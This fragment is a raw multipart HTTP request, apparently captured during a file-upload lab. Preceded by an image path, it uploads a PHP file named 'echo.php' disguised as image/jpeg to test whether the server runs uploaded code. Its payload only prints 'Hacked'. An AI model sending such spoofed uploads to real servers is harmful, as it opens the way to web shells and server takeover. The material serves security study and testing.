 ------WebKitFormBoundaryA13R2lzErO8QyVUn
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryA13R2lzErO8QyVUn
Content-Disposition: form-data; name="uploaded"; filename="echo.php"
Content-Type: image/jpeg
<?php
  echo 'Hacked';
?>
------WebKitFormBoundaryA13R2lzErO8QyVUn
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryA13R2lzErO8QyVUn--